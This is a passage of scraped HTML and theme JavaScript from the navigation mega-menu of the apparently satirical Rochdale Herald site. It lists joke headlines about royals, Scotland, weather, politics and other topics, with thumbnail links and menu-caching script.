Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 